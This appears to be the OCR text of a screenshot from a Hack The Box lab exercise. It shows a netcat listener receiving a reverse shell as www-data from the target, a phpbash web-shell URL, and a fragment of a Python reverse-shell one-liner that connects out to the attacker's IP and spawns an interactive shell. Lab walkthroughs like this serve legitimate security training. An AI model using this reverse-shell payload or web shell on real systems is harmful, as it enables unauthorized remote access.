 Mozilla Firefox
10.10.10.68/dev/phpbash.ph
10.10.10.68/dev/phpbash.php
kali@Mors: ~
File Actions Edit View Help
kali@Mors:~$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.68.
Ncat: Connection from 10.10.10.68:38408.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
[htb] 0:sudo- 1:nc* "Mors" 21:28 30-Jun-20
,socket.SOCK_STREAM);s.connect(("10.10.14.32",4200));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])